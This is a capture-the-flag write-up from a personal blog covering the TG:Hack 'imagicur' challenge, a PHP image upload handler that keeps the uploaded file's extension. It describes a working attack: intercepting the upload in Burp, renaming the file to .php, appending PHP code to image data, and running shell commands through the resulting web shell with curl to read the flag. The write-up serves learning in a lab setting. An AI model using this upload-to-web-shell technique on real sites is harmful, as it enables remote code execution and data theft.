jebidiah-anthony
write-ups and what not
CHALLENGE INFO
- CHALLENGE LINK: https://imagicur.tghack.no/
-
LANDING PAGE:
- Page Source:
<html> <body> <form action="upload.php" method="post" enctype="multipart/form-data"> Select image to upload: <input type="file" name="fileToUpload" id="fileToUpload"> <input type="submit" value="Upload Image" name="submit"> </form> </body> </html>
- Page Source:
- ASSUMED OBJECTIVE: Exploit a vulnerability in upload.php
Step 1 : Examine the given source code for upload.php
- upload.php
<?php $target_dir = "uploads/"; $uplFilename = basename($_FILES["fileToUpload"]["name"]); $imageFileType = strtolower(pathinfo($uplFilename,PATHINFO_EXTENSION)); $filename = uniqid() . ".$imageFileType"; $target_file = $target_dir . $filename; $uploadOk = 1; // Check if image file is a actual image or fake image if(isset($_POST["submit"])) { $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]); if($check !== false) { echo "File is an image - " . $check["mime"] . "."; $uploadOk = 1; } else { echo "File is not an image."; $uploadOk = 0; } } if($uploadOk == 0) { echo "Failed upload :( Is it a valid image file?"; } else { move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file); echo "File available at <a href='$target_file'>$target_file</a>"; } ?>Notes:
- PATHINFO_EXTENSION takes the last given file extension
- double extensions and null byte injection won’t work
- The file extension of the uploaded file is appended and saved to a new filename
- The uploaded file needs to be an image
- Successfully uploaded files are save in the uploads/ directory
- PATHINFO_EXTENSION takes the last given file extension
Step 2 : Create a working payload
-
Upload an image and intercept the request using Burp

-
Pass the request to Burp repeater

Note:
- The image was succesfully uploaded.
-
Edit the request to contain RCE (Remote Code Execution)
- Change the extension of the image to php:
-----------------------------payload Content-Disposition: form-data; name="fileToUpload"; filename="imagicur_payload.php" Content-Type: image/png -
Append PHP code at the end of the image data

Note:
- The file was uploaded with a .php extension.
- Change the extension of the image to php:
Step 3 : Extract the flag
curl -d "cmd=ls -lah ../" -G -o- https://imagicur.tghack.no/uploads/5cb9cb05189eb.php
# ...
# drwxr-xr-x 1 root root 4.0K Apr 17 12:53 .
# drwxr-xr-x 1 root root 4.0K Apr 17 12:53 ..
# -rw-r--r-- 1 root root 35 Apr 16 07:09 flag.txt
# -rw-r--r-- 1 root root 262 Apr 16 07:09 index.php
# -rw-r--r-- 1 root root 827 Apr 16 07:09 upload.php
# drwxr-xr-x 1 www-data www-data 20K Apr 19 13:31 uploads
curl -d "cmd=cat ../flag.txt" -G -o- https://imagicur.tghack.no/uploads/5cb9cb05189eb.php
# TG19{phony_php_images_can_b_scary}